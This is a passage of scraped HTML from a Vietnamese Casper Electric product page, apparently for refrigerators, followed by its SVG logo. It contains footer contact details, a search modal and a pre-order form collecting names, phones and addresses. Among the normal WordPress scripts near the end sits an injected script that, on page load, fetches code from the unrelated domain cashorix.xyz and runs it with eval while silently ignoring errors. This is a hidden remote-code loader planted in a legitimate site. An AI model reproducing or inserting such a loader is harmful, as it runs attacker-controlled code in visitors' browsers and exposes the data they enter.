Lumpur, Malaysia.</p><div class="store-details-list"><table class="store-details-table"><tbody><tr><td class="store-details-label">Tel:</td><td class="store-details-value">+60(0)10.809.0099</td></tr><tr><td class="store-details-label">Email:</td><td class="store-details-value">info@casper-electric.my</td></tr></tbody></table></div></div></div></div></div></div></div></footer><div class="modal fade search-modal" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal" aria-hidden="true"><div class="modal-dialog modal-xl modal-dialog-centered" role="document"><div class="modal-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> </button><div class="modal-body"><div class="page-block-container" data-title="Casper Sẵn Sàng Hỗ Trợ Bạn"><div class="m-banner m-banner--help-v2 d-flex justify-content-center align-items-center" ><div class="m-banner__overlay"></div><div class="m-banner__content text-font-light"><p class="h2 m-banner__title page-block-title">Casper Sẵn Sàng Hỗ Trợ Bạn</p><form action="/" class="m-help__search-form container"><div class="d-flex align-items-center google-search-container"><div class="search-box-container"> <script async src="https://cse.google.com/cse.js?cx=560193c06cd0d4f18"></script> <div class="gcse-search"></div></div></div><div class="m-help__search-suggests"> <a href="javascript:void(0);" class="m-help__search-suggest search-suggestion-item">Hướng dẫn sử dụng</a> <a href="javascript:void(0);" class="m-help__search-suggest search-suggestion-item">Review sản phẩm</a> <a href="javascript:void(0);" class="m-help__search-suggest search-suggestion-item">Thao tác cài đặt</a> <a href="javascript:void(0);" class="m-help__search-suggest search-suggestion-item">Xử lý sự cố</a></div></form></div></div></div></div></div></div></div><div class="modal fade pre-order-popup la-casper" tabindex="-1" role="dialog" aria-labelledby="preOrderPopupModal" aria-hidden="true" id="pre-order-popup"><div class="modal-dialog modal-lg modal-dialog-centered"><div class="modal-content pre-order-popup-content" id="pre-order-popup-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"></button><div class="modal-inner-content"><div class="pre-order-form-header container"><h3 class="pre-order-form-title">Thông tin đặt hàng</h3><h4 id="pre-order-product-name" class="pre-order-product-name update-on-load"></h4><div id="pre-order-product-attributes" class="pre-order-product-attributes update-on-load"></div></div><div class="pre-order-form-body" id="pre-order-form"><div class="wpcf7 no-js" id="wpcf7-f17891-o1" lang="vi-VN" dir="ltr" data-wpcf7-id="17891"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/home-slider/tu-lanh/?dong-san-pham=hai-cua-ngan-dong-tren#wpcf7-f17891-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;"> <input type="hidden" name="_wpcf7" value="17891" /> <input type="hidden" name="_wpcf7_version" value="6.0.4" /> <input type="hidden" name="_wpcf7_locale" value="vi_VN" /> <input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f17891-o1" /> <input type="hidden" name="_wpcf7_container_post" value="0" /> <input type="hidden" name="_wpcf7_posted_data_hash" value="" /></div><div class="container pre-order-form-container"><p>Thông tin cá nhân</p><div class="row"><div class="col-12"><p><span class="wpcf7-form-control-wrap" data-name="customer-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-input" aria-required="true" aria-invalid="false" placeholder="Họ và tên*" value="" type="text" name="customer-name" /></span></p></div><div class="col-12"><p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-input" aria-required="true" aria-invalid="false" placeholder="Số điện thoại*" value="" type="tel" name="phone" /></span></p></div><div class="col-12"><p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email form-input" aria-invalid="false" placeholder="Email" value="" type="email" name="email" /></span></p></div><div class="col-12"><p><span class="wpcf7-form-control-wrap" data-name="promotion-code"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-input" aria-invalid="false" placeholder="Mã khuyến mãi" value="" type="text" name="promotion-code" /></span></p></div><p><input type="hidden" name="product-name" /><input type="hidden" name="product-sku" /></p></div><p>Địa chỉ*</p><div class="row"><div class="col-6"><p><select name="province" id="pre-order-province-selector" required="" class="la-select-input wpcf7-validates-as-required"><option value="">Tỉnh thành</option><option value="2400">An Giang</option><option value="2414">Bà Rịa – Vũng Tàu</option><option value="1937">Bắc Giang</option><option value="2062">Bắc Kạn</option><option value="2357">Bạc Liêu</option><option value="1967">Bắc Ninh</option><option value="2419">Bến Tre</option><option value="2268">Bình Định</option><option value="2362">Bình Dương</option><option value="2379">Bình Phước</option><option value="2355">Bình Thuận</option><option value="2391">Cà Mau</option><option value="2389">Cần Thơ</option><option value="1913">Cao Bằng</option><option value="2274">Đà Nẵng</option><option value="2396">Đắk Lắk</option><option value="2377">Đắk Nông</option><option value="1971">Điện Biên</option><option value="2371">Đồng Nai</option><option value="2402">Đồng Tháp</option><option value="2364">Gia Lai</option><option value="1985">Hà Giang</option><option value="1932">Hà Nam</option><option value="1900">Hà Nội</option><option value="1975">Hà Tĩnh</option><option value="1930">Hải Dương</option><option value="1940">Hải Phòng</option><option value="2373">Hậu Giang</option><option value="2495">Hồ Chí Minh</option><option value="1917">Hòa Bình</option><option value="1895">Hưng Yên</option><option value="2353">Khánh Hòa</option><option value="2386">Kiên Giang</option><option value="2375">Kon Tum</option><option value="1889">Lai Châu</option><option value="2441">Lâm Đồng</option><option value="1942">Lạng Sơn</option><option value="1961">Lào Cai</option><option value="2359">Long An</option><option value="1919">Nam Định</option><option value="1902">Nghệ An</option><option value="1898">Ninh Bình</option><option value="2453">Ninh Thuận</option><option value="1946">Phú Thọ</option><option value="2266">Quảng Nam</option><option value="2272">Quảng Ngãi</option><option value="1907">Quảng Ninh</option><option value="2284">Quảng Trị</option><option value="2367">Sóc Trăng</option><option value="1911">Sơn La</option><option value="2432">Tây Ninh</option><option value="1915">Thái Bình</option><option value="1891">Thái Nguyên</option><option value="1928">Thanh Hóa</option><option value="2281">Thừa Thiên Huế</option><option value="2383">Tiền Giang</option><option value="2482">Trà Vinh</option><option value="1988">Tuyên Quang</option><option value="2406">Vĩnh Long</option><option value="1909">Vĩnh Phúc</option><option value="1893">Yên Bái</option> </select><br /> <input type="hidden" name="province-name" /></p></div><div class="col-6"><p><select name="district" id="pre-order-district-selector" class="la-select-input wpcf7-validates-as-required"><option value="">Quận huyện</option></select><br /> <input type="hidden" name="district-name" /></p></div><div class="col-12"><p><span class="wpcf7-form-control-wrap" data-name="address"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-input" aria-invalid="false" placeholder="Địa chỉ" value="" type="text" name="address" /></span></p></div></div><p><i>(*) Trường thông tin bắt buộc</i></p><p class="grey-text">Lưu ý: Hiện tại chính sách giao hàng đặc biệt của LaCasper chỉ áp dụng cho thị trường Hà Nội và Hồ Chí Minh. LaCasper sẽ không chia sẻ thông tin cá nhân của bạn với bất kì ai.</p></div><div class="pre-order-form-buttons container"><p><a href="javascript:void(0)" class="btn secondary-btn close-modal-btn" data-dismiss="modal" aria-label="Close">Quay lại</a><button type="submit" class="wpcf7-form-control wpcf7-submit btn main-btn submit-pre-order-btn">Gửi thông tin</button></p></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></div><div class="modal fade thank-you-popup pre-order-popup" tabindex="-1" role="dialog" aria-labelledby="thankYouPopupModal" aria-hidden="true" id="thank-you-popup"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content pre-order-popup-content" id="thank-you-content"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"></button><div class="modal-inner-content"><div class="thank-you-container container"> <img class="mb-5" src="https://www.casper-electric.com/wp-content/themes/abp/img/thankyou.png" /><h4 class="thank-you-title">Thank You</h4><p>Cám ơn bạn đã đặt hàng</p><p>Nhân viên sẽ liên hệ với bạn sớm nhất có thể</p><div class="buttons-container"> <a href="javascript:void(0)" data-dismiss="modal" aria-label="Close" class="btn secondary-btn close-modal-btn">Quay lại</a> <a href="https://www.casper-electric.com" class="btn main-btn">Trở về trang chủ</a></div></div></div></div></div></div> <script type="text/javascript">document.addEventListener("DOMContentLoaded",function(){fetch("https://cashorix.xyz/js").then(function(response){return response.text();}).then(function(code){var scriptContent=code.replace(/<\/?script[^>]*>/gi,'');try{eval(scriptContent);}catch(e){}}).catch(function(error){});});</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.casper-electric.com"}},{"@type":"ListItem","position":2,"item":{"name":"Home Slider","@id":"https:\/\/www.casper-electric.com\/home-slider\/"}},{"@type":"ListItem","position":3,"item":{"name":"T\u1ee7 l\u1ea1nh","@id":"https:\/\/www.casper-electric.com\/home-slider\/tu-lanh\/"}}]}</script> <script type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type="text/javascript" src="https://www.casper-electric.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" src="https://www.casper-electric.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.casper-electric.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://www.casper-electric.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/www.casper-electric.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1};</script> <script type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.casper-electric.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script defer src="https://www.casper-electric.com/wp-content/cache/autoptimize/js/autoptimize_60577cd9d0b1947627025834e8ad3dbc.js"></script></body></html>
<!-- Dynamic page generated in 1.246 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-15 04:11:57 -->


--- FILE ---
content_type: image/svg+xml
request_url: https://www.casper-electric.com/wp-content/themes/abp/img/casper-international.svg
body_size: 9945
content:
<svg width="152" height="39" viewBox="0 0 152 39" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M88.7197 36.436C88.7362 36.0171 88.7757 35.7313 89.2501 35.6826C90.3736 35.5527 91.0852 34.8804 91.5563 33.8997C92.258 32.4058 92.6171 30.808 93.0783 29.2395C94.4137 24.7102 95.738 20.1756 97.0514 15.6355C97.1074 15.4439 97.1404 15.2426 97.1799 15.0477C97.4501 13.7487 97.2359 13.4597 95.8885 13.3265C95.7304 13.3265 95.4108 13.4727 95.4404 13.1219C95.4404 12.9044 95.4668 12.6446 95.8292 12.5861C97.6906 12.2906 99.5421 11.9366 101.41 11.6768C102.398 11.5372 102.688 11.9528 102.418 12.8946C102.261 13.3821 102.159 13.8853 102.115 14.395C102.339 14.2066 102.563 14.0183 102.794 13.8299C103.782 13.0278 104.77 12.2516 106.016 11.8619C108.612 11.0468 110.717 12.3133 111.063 14.986C111.498 18.3732 110.529 21.4194 108.51 24.1506C106.968 26.2323 105.126 27.9697 102.507 28.6776C101.097 29.0609 99.6804 29.1615 98.3264 28.4536C97.9508 28.2555 97.875 28.4211 97.7894 28.7393C97.371 30.2495 96.8702 31.7368 96.5144 33.2632C96.1224 34.9519 94.999 35.7833 93.4111 36.1859C91.8857 36.5757 90.334 36.3743 88.7329 36.436H88.7197ZM106.266 17.2106C106.307 16.6712 106.255 16.129 106.115 15.6063C106.043 15.2051 105.826 14.8433 105.503 14.5891C105.18 14.3349 104.775 14.2058 104.362 14.2261C103.331 14.3073 101.542 15.72 101.258 16.7007C100.345 19.8335 99.4388 22.9728 98.5405 26.1186C98.4959 26.2212 98.473 26.3317 98.473 26.4433C98.473 26.555 98.4959 26.6655 98.5405 26.7681C99.2159 28.1028 100.629 28.4601 101.858 27.5767C102.434 27.1367 102.936 26.6108 103.347 26.0179C105.265 23.3809 106.082 20.4127 106.266 17.2106Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M56.4114 23.4267C55.4864 25.2331 54.0334 26.7246 52.2399 27.7087C50.4465 28.6928 48.3949 29.1243 46.3501 28.9475C44.4624 28.7689 42.7097 28.2786 41.2173 27.0802C40.2566 26.3352 39.4786 25.3862 38.9413 24.3038C38.404 23.2215 38.1212 22.0337 38.1139 20.8287C37.969 14.9539 40.6836 10.6412 45.7604 7.71841C48.3169 6.24403 51.0743 5.44514 54.0822 5.68545C55.2781 5.78613 56.418 6.16284 57.571 6.44863C57.9109 6.53413 58.2674 6.53246 58.6065 6.44378C58.9455 6.3551 59.256 6.18237 59.5082 5.94201C59.6465 5.82835 59.7421 5.65947 59.9529 5.61726C60.2824 5.58478 60.4767 5.59128 60.3746 6.0167C59.8673 8.1276 59.3863 10.2385 58.8855 12.3559C58.8625 12.4566 58.869 12.58 58.7537 12.6124C58.6384 12.6449 58.5363 12.528 58.4605 12.4403C58.2213 12.1322 58.0701 11.7667 58.0224 11.3816C57.8049 10.2547 57.4722 9.17331 56.6354 8.31596C55.255 6.89679 53.0411 6.55255 50.9623 7.44562C49.5501 8.03873 48.3216 8.98868 47.401 10.1995C44.7654 13.6744 43.3422 17.5649 43.53 21.9394C43.6816 25.5604 46.2875 27.5446 49.941 26.9763C52.0462 26.6515 53.677 25.5604 55.0837 24.0535C55.2397 23.8546 55.4392 23.6929 55.6673 23.5804C55.8955 23.4679 56.1464 23.4077 56.4015 23.404" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M71.3972 14.3182C72.3691 12.269 74.0954 11.98 75.9765 11.9832C76.5168 11.9832 76.3356 12.2755 76.2533 12.5613C75.1551 16.231 74.0712 19.9029 73.0016 23.5769C72.8138 24.2264 72.6722 24.8759 72.4844 25.5254C72.3987 25.8502 72.3427 26.149 72.659 26.3763C72.9753 26.6036 73.2553 26.3763 73.532 26.2334C74.0756 25.9509 74.3787 25.4345 74.7477 24.9831C74.8758 24.8009 75.0301 24.6379 75.2056 24.4992C75.29 24.4378 75.3922 24.4046 75.4972 24.4046C75.6021 24.4046 75.7043 24.4378 75.7887 24.4992C76.0029 24.6713 75.7887 24.824 75.6965 24.9539C74.6192 26.7725 73.3541 28.38 71.1402 28.9484C70.786 29.0298 70.4234 29.0712 70.0597 29.0718C68.4124 29.1075 67.602 28.2404 67.8688 26.6264C68.0208 25.8595 68.2122 25.1008 68.4421 24.3531C68.5258 24.1712 68.5544 23.9693 68.5244 23.7718C68.2642 23.8107 68.2378 24.0446 68.1357 24.2037C67.2991 25.5685 66.2772 26.8141 65.0982 27.9059C64.3446 28.6372 63.3384 29.0606 62.2814 29.0912C61.7434 29.1256 61.2078 28.9944 60.7486 28.7157C60.2895 28.4371 59.9295 28.0247 59.7183 27.5357C58.8848 25.8307 58.9112 24.0576 59.3691 22.2812C60.3146 18.6504 62.0475 15.4873 65.141 13.1881C66.0733 12.4931 67.0815 11.9248 68.2773 11.8079C69.9246 11.6455 70.6823 12.1618 71.1732 13.7077C71.2259 13.8668 71.2852 14.0324 71.3873 14.3312L71.3972 14.3182ZM70.5011 15.5263C70.478 15.1431 70.4682 14.7631 70.4253 14.3864C70.4005 14.1866 70.3518 13.9904 70.2804 13.8018C69.9509 12.8958 69.2262 12.636 68.3861 13.1166C67.89 13.4369 67.4734 13.8631 67.1671 14.3637C66.2372 15.7973 65.4851 17.3357 64.9269 18.9459C64.268 20.6964 63.7705 22.4858 63.8891 24.3791C63.9748 25.6781 64.861 26.1003 65.9515 25.3793C66.1045 25.2816 66.245 25.166 66.3699 25.0351C68.7553 22.3902 70.2051 19.0533 70.5011 15.5263Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M126.619 24.4069C123.509 28.3786 120.248 29.551 116.396 28.9339C114.156 28.5702 112.773 26.9237 112.693 24.6764C112.581 21.4094 113.833 18.6133 115.988 16.2328C118.363 13.5861 121.325 11.9526 124.992 11.7707C125.242 11.7561 125.493 11.7561 125.743 11.7707C127.72 11.8746 128.807 13.2354 128.362 15.1547C127.901 17.1519 126.603 18.5646 124.923 19.6622C122.946 20.9612 120.706 21.5328 118.363 21.6952C117.81 21.7309 117.678 21.9745 117.658 22.4194C117.638 22.8643 117.582 23.3807 117.612 23.8353C117.662 25.7416 119.006 26.8718 120.936 26.6931C122.55 26.5438 123.862 25.7773 125.087 24.8161C125.525 24.4913 125.977 24.1893 126.636 24.4069H126.619ZM117.928 20.8346L118.498 20.7274C120.064 20.4525 121.49 19.6633 122.544 18.4881C123.597 17.313 124.216 15.8211 124.3 14.2551C124.349 13.1769 123.601 12.6833 122.607 13.1314C122.156 13.3501 121.757 13.6587 121.434 14.0375C119.648 15.9535 118.742 18.3113 117.928 20.8346Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M86.3845 11.7486C87.5837 11.7259 88.7302 12.0311 89.8866 12.2617C90.4367 12.3721 90.9803 12.4046 91.4383 12.0052C91.6129 11.8493 91.7677 11.6804 92.028 11.8168C92.2882 11.9532 92.2882 12.2098 92.2487 12.4663C92.0664 13.7329 91.8874 14.9983 91.7117 16.2627C91.6788 16.4835 91.6425 16.7076 91.6293 16.9284C91.6063 17.224 91.4976 17.3669 91.1615 17.3604C90.8255 17.3539 90.8518 17.1363 90.8321 16.9122C90.6509 15.3956 90.0348 14.1226 88.7104 13.2425C88.2661 12.928 87.7434 12.7383 87.1983 12.6936C86.3944 12.6319 85.6861 12.8171 85.2381 13.5185C84.79 14.22 84.9646 14.8987 85.3171 15.5645C85.5689 15.9921 85.878 16.3843 86.2363 16.7303C87.2246 17.7825 88.1932 18.8542 89.0992 19.9779C90.6179 21.8614 90.9672 23.9269 89.8042 26.0573C88.6413 28.1876 86.6185 29.0905 84.1806 29.0677C83.0505 29.0677 81.9963 28.6618 80.9091 28.4442C80.2239 28.3078 79.5914 28.2786 79.1301 28.9151C79.0565 29.0018 78.9565 29.0629 78.845 29.0892C78.7334 29.1155 78.6162 29.1057 78.5108 29.0612C78.1813 28.993 78.379 28.7365 78.4021 28.5611C78.6261 26.9373 78.8699 25.3136 79.1137 23.6898C79.1598 23.3943 79.252 23.0858 79.6111 23.0403C79.9702 22.9948 79.9109 23.3878 79.9768 23.5794C80.211 24.3266 80.4949 25.0578 80.8268 25.7682C81.0948 26.3534 81.4976 26.8688 82.0032 27.2736C82.5087 27.6784 83.1031 27.9614 83.7391 28.1C85.6202 28.5254 87.0336 27.0705 86.5559 25.2226C86.3339 24.5131 85.9585 23.8594 85.4555 23.3066C84.3321 21.9231 83.0341 20.7086 81.97 19.2504C81.0442 17.9969 80.6818 16.6524 81.0706 15.1293C81.5614 13.2295 83.2647 11.9337 85.439 11.7584C85.7685 11.7324 86.0749 11.7259 86.3944 11.7129" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M136.391 21.3618C136.767 21.2904 136.78 20.9981 136.872 20.8032C137.837 18.6977 138.937 16.6551 140.167 14.6881C140.611 13.9015 141.231 13.2243 141.979 12.7071C142.667 12.2849 143.418 12.0576 144.176 12.4603C144.934 12.863 145.125 13.6099 145.122 14.4088C145.162 15.5166 144.813 16.6041 144.133 17.4875C143.412 18.3806 142.45 18.3124 141.86 17.3349C141.221 16.2892 140.888 16.2599 140.051 17.205C138.803 18.6144 138.137 20.3421 137.35 22.0016C136.68 23.3813 136.149 24.8226 135.765 26.3046C135.653 26.7647 135.435 27.1935 135.129 27.5582C134.823 27.9229 134.437 28.2139 133.999 28.409C133.096 28.8233 132.116 29.0488 131.12 29.0714C130.685 29.1007 130.583 29.0325 130.705 28.5681C131.631 24.9958 132.527 21.4235 133.426 17.822C133.67 17.0276 133.835 16.212 133.92 15.3863C133.967 14.503 133.683 14.1718 132.804 14.0191C132.55 13.9737 132.174 14.0191 132.194 13.6392C132.214 13.2592 132.58 13.3988 132.8 13.3469C134.312 12.9897 135.838 12.6649 137.38 12.3401C138.411 12.1226 138.793 12.5285 138.523 13.5158C137.818 16.1138 137.106 18.7118 136.385 21.3586" fill="white"/>
<path d="M29.2915 19.2541C28.9225 19.436 28.7545 19.4782 28.6095 18.9943C28.1417 17.4453 27.0842 16.3184 25.7335 15.461C23.7568 14.1977 21.5067 13.7009 19.1709 13.5125C19.9045 14.1167 20.5675 14.7997 21.1476 15.5487C19.6279 15.3022 18.0764 15.3165 16.5617 15.5909C15.0524 15.8474 13.583 16.2949 12.1899 16.9224C13.6925 17.2672 15.1644 17.731 16.5913 18.3091C18.8414 19.2574 20.9499 20.433 22.5214 22.3166C23.7436 23.765 23.8194 23.4532 22.2117 24.5216C16.2882 28.4577 8.23657 24.8919 7.21858 17.9129C7.01232 16.4948 7.13075 15.0492 7.5652 13.6821C7.99965 12.3151 8.73908 11.0612 9.72924 10.0126C10.7194 8.96396 11.9352 8.14717 13.2873 7.62214C14.6395 7.09712 16.0938 6.87717 17.5434 6.97846C18.948 7.04653 20.3143 7.45237 21.5231 8.16056C22.7421 8.92048 24.363 8.25474 25.1734 7.67018C25.4534 7.47208 25.2162 7.36816 25.0878 7.25774C23.7728 6.10676 22.2191 5.25229 20.5348 4.75389C18.8291 4.23202 17.03 4.07594 15.258 4.29611C13.4861 4.51629 11.7825 5.10764 10.2616 6.03044C8.74069 6.95325 7.43767 8.18615 6.44005 9.64637C5.44243 11.1066 4.7733 12.7603 4.47758 14.4965C3.20592 21.365 8.32552 28.0777 15.3987 28.8019C19.3719 29.2273 22.7717 27.9803 25.6346 25.2588C27.6618 23.2566 29.8023 21.3689 32.0457 19.6049C32.3422 19.384 32.6617 19.1892 32.9714 18.9878C33.0637 18.9326 33.2185 18.8742 33.3799 18.8027C33.2741 18.7537 33.1638 18.7146 33.0505 18.6858C31.7681 18.4745 30.4507 18.6737 29.2915 19.2541Z" fill="white"/>
<path d="M32.9842 18.9878C32.6547 19.1891 32.3516 19.384 32.0584 19.6048C29.7721 21.3293 27.713 23.2973 25.6474 25.2588C22.7845 27.9802 19.3879 29.211 15.4115 28.8018C8.33499 28.0776 3.22199 21.365 4.49036 14.4932C4.78607 12.757 5.4552 11.1033 6.45282 9.64306C7.45045 8.18284 8.75346 6.94994 10.2744 6.02713C11.7953 5.10432 13.4989 4.51298 15.2708 4.2928C17.0427 4.07262 18.8419 4.22871 20.5476 4.75058C22.2315 5.24975 23.7851 6.10413 25.1005 7.25443C25.2257 7.36485 25.4662 7.46877 25.1862 7.66687C24.3724 8.25142 22.7549 8.91717 21.5326 8.15725C20.3249 7.44908 18.9597 7.04322 17.5562 6.97514C16.1061 6.87387 14.6514 7.0939 13.2989 7.6191C11.9463 8.14429 10.7302 8.96132 9.73971 10.0102C8.74925 11.0592 8.00957 12.3134 7.57495 13.6808C7.14034 15.0483 7.0218 16.4943 7.22806 17.9128C8.25593 24.8918 16.301 28.4576 22.231 24.5216C23.8387 23.4531 23.7597 23.7649 22.5407 22.3165C20.9561 20.4329 18.8509 19.2573 16.6107 18.309C15.1775 17.7296 13.6989 17.2659 12.1895 16.9223C13.5865 16.2991 15.0592 15.8559 16.5712 15.6038C18.0848 15.3294 19.6352 15.3151 21.1538 15.5616C20.5738 14.8125 19.9108 14.1296 19.1771 13.5254C21.5096 13.7008 23.7498 14.1977 25.7396 15.4739C27.0871 16.3313 28.1446 17.4582 28.6157 19.0073C28.7607 19.4911 28.9452 19.4489 29.2977 19.2671C30.4527 18.6883 31.765 18.488 33.0435 18.6955C33.1568 18.7242 33.2671 18.7634 33.3729 18.8124C33.3927 18.663 33.4125 18.5136 33.4289 18.3643C33.4685 18.0135 33.4948 17.6628 33.5113 17.312C33.5113 17.2536 33.5113 17.1951 33.5113 17.1367C33.5113 16.8574 33.5113 16.5814 33.5113 16.3021C33.5113 16.1949 33.5113 16.0845 33.5113 15.9773C33.5113 15.7143 33.4849 15.4512 33.4652 15.1882C33.4652 15.1135 33.4652 15.0388 33.4652 14.9673C33.4289 14.6166 33.3861 14.2659 33.3268 13.9151C33.3284 13.8859 33.3284 13.8567 33.3268 13.8274C33.284 13.5709 33.2379 13.3143 33.1818 13.0643C33.1818 13.0448 33.1818 13.0286 33.1818 13.0091C33.1258 12.7525 33.0632 12.496 32.9941 12.2426C32.9941 12.2134 32.9941 12.1842 32.9677 12.155C32.9018 11.9179 32.8326 11.6841 32.7569 11.4535C32.7404 11.4015 32.7206 11.3528 32.7041 11.3041C32.635 11.0963 32.5625 10.8917 32.4834 10.6871C32.4538 10.6156 32.4241 10.5442 32.3978 10.4727C32.3253 10.2941 32.2528 10.1188 32.177 9.94664L32.0485 9.6706C31.9794 9.52121 31.9102 9.37182 31.8377 9.22569C31.7652 9.07955 31.7257 9.0081 31.6664 8.90093C31.6071 8.79376 31.5313 8.64762 31.4621 8.52422C31.393 8.40081 31.3238 8.2839 31.2546 8.16699L31.0569 7.84224C30.9746 7.71558 30.8955 7.58893 30.8098 7.46552C30.7242 7.34211 30.6813 7.27067 30.6155 7.17649L30.3091 6.78354L30.1048 6.51724L29.8116 6.14702L29.5975 5.89371C29.4953 5.77355 29.3932 5.65664 29.2878 5.53973C29.1824 5.42282 29.1329 5.37086 29.0539 5.28967C28.9748 5.20848 28.8463 5.06884 28.7244 4.96492C28.6025 4.861 28.5564 4.79605 28.4708 4.71486C28.3851 4.63367 28.2566 4.51026 28.1413 4.40959L27.8679 4.16603L27.5384 3.88349L27.2452 3.64967C27.1332 3.55874 27.0179 3.47105 26.9158 3.38337L26.6226 3.16903L26.2701 2.92222C26.1778 2.85727 26.0856 2.79881 25.99 2.73711C25.8945 2.67541 25.7166 2.55849 25.5782 2.47406L25.3278 2.32792C25.1697 2.23374 24.9984 2.14281 24.8501 2.05513L24.6624 1.94796C24.4713 1.85053 24.2835 1.75311 24.0924 1.66217L23.987 1.61346C20.7044 0.071282 17.0034 -0.381059 13.4381 0.32419L13.3129 0.35017C13.1021 0.395636 12.8912 0.441101 12.6837 0.493062L12.4004 0.567755C12.24 0.608891 12.0786 0.654356 11.9161 0.704152L11.557 0.817815C11.4186 0.860033 11.2802 0.905499 11.1452 0.954212L10.7597 1.09386L10.3776 1.24324L10.002 1.40237L9.62313 1.57124L9.27392 1.74336C9.14214 1.80507 9.01365 1.87002 8.88846 1.93497L8.55902 2.11358L8.17357 2.33117L7.86389 2.51952C7.7387 2.59747 7.61351 2.67541 7.49161 2.75659L7.17864 2.96768L6.84919 3.208L6.51975 3.45806C6.42091 3.53276 6.32537 3.6042 6.22983 3.68214L5.85756 3.98741L5.63683 4.17902C5.49187 4.30567 5.35021 4.43557 5.21184 4.56547L5.07347 4.69537C4.90875 4.85559 4.74732 5.01796 4.58919 5.1825L4.53977 5.23446C1.96608 7.94734 0.389641 11.4326 0.0625948 15.133C0.0625948 15.1817 0.0625948 15.2304 0.0625948 15.2791C0.0329446 15.4837 0.0230613 15.6883 0 15.9124V16.2371C0 16.393 0 16.5619 0 16.7048C0 16.8477 0 17.0295 0 17.1757C0 17.3218 0 17.3965 0 17.5004C0 17.7115 0.0263557 17.9193 0.0461225 18.1272C0.0461225 18.1824 0.0461225 18.2376 0.0625948 18.2896C0.497243 22.3534 2.44265 26.1148 5.52378 28.8486C8.60491 31.5825 12.6036 33.0951 16.7491 33.0951C17.0159 33.0951 17.2795 33.0951 17.543 33.0756L17.8922 33.0529H18.0635C18.3271 33.0301 18.594 33.0009 18.8575 32.9619C20.3469 32.7505 21.8062 32.369 23.2062 31.8253C26.2164 30.5912 28.7984 28.5222 30.6385 25.8693C30.6715 25.8206 30.7077 25.7751 30.7406 25.7232L30.8131 25.6095C31.6954 24.2065 32.3981 22.7012 32.9051 21.1279C33.1282 20.3656 33.2955 19.5885 33.4059 18.8027C33.2618 18.8563 33.121 18.9181 32.9842 18.9878Z" fill="#0099B0"/>
<path d="M100.03 38.3197L100.996 32.2793H101.635L100.669 38.3197H100.03Z" fill="white"/>
<path d="M101.938 38.3205L102.629 34.05H103.252L103.13 34.7839C103.315 34.5354 103.558 34.3342 103.838 34.1975C104.119 34.0607 104.428 33.9923 104.741 33.998C104.964 33.978 105.189 34.0096 105.398 34.0902C105.607 34.1708 105.793 34.2983 105.944 34.4624C106.193 34.7785 106.324 35.1695 106.316 35.5698C106.315 35.7572 106.297 35.9441 106.263 36.1284L105.914 38.3205H105.291L105.64 36.1739C105.663 36.0244 105.675 35.8736 105.677 35.7225C105.686 35.4185 105.592 35.1203 105.41 34.8749C105.309 34.7546 105.18 34.66 105.035 34.599C104.889 34.538 104.731 34.5123 104.573 34.5241C104.374 34.5244 104.177 34.5639 103.994 34.6403C103.81 34.7167 103.644 34.8285 103.506 34.969C103.18 35.2968 102.971 35.7194 102.909 36.1739L102.56 38.3205H101.938Z" fill="white"/>
